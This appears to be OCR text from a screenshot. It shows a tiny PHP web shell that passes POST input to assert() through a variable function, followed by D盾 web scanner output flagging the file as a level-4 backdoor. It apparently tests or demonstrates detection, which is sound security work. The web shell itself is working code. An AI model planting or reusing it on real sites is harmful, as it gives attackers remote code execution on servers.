 1 <?php
2 $a="assert";
3 $b=$_POST[ant];
4 function test($test666){
5 echo $test666;
6 }
7 test($a($b));
8 ?>
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:1 用时:0.00秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
c:\users\admin\desktop\d_safe_2.1.5.4\test6... 4 变量函数后门(assert): $a($_P... 101 2020-07-27 21:44:46